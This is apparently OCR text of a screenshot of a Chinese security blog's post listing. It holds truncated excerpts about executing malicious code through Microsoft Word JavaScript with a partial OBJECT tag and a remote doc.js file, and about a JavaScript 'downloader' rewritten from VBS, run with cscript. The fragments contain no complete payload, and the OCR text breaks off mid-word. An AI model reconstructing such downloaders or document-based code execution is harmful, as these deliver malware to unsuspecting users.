
Microsoft word javascript executio
内讨论过。可以得出一些结论：
1、
由于
安装Q313675 安全修补程序后
执行恶意codz的方法不可行。如下cod
<html>

<OBJECT classid=clsid:AE24FD
这个远程的doc.js文件能力有限。
阅读全文 »
Tags:
JavaScript
,
Microsoft
,
Word
js下载者
2008/04/25 2:35
|
鬼仔
|
工具收集
|
消灭0回复
作者：lcx
来源：vbs小铺
//将常用的vbs下载者改成js版了。本来想
//use: cscript this.js
http://
阅读全文 »